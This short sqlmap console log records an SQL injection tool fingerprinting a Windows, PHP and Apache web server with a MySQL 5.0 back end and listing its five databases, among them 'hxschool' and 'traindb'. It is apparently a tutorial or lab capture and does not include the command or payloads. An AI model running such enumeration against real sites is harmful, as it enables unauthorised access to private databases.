 [16:35:24] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.6, Apache 2.2.19
back-end DBMS: MySQL 5.0
[16:35:24] [INFO] fetching database names
[16:35:24] [INFO] the SQL query used returns 5 entries
[16:35:24] [INFO] retrieved: information_schema
[16:35:24] [INFO] retrieved: hxschool
[16:35:24] [INFO] retrieved: mysql
[16:35:24] [INFO] retrieved: test
[16:35:24] [INFO] retrieved: traindb
available databases [5]:
[*] hxschool
[*] information_schema
[*] mysql
[*] test
[*] traindb
[16:35:24] [INFO] Fetched data logged to text files under 'C:\sqlm
[*] shutting down at 16:35:24
C:\sqlmap>_